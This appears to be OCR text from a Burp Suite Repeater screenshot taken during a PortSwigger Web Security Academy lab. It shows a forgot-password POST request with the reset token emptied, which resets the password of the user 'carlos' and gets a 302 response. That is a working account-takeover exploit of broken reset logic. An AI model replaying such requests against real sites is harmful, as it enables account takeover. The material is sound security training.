 1 2 3 4
12:59
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
View image
1 × +
Send Cancel < > Follow redirection
Target: https://0abd00460327c98382ea9d89009e003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0abd00460327c98382ea9d89009e003d.web-security-academy.net
3 Cookie: session=kMdGr87GnFnkfCylAgPSZbJpqy4wa7US
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd00460327c98382ea9d89009e003d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abd00460327c98382ea9d89009e003d.web-security-academy.net/forgot-password?temp-forgot-
password-token=7aqat5p1r4l3mg5la94i1zqm8k7zvbiz
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=1234&new-password-2=1234
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done
81 bytes | 305 millis
Event log All issues
Memory: 172.1MB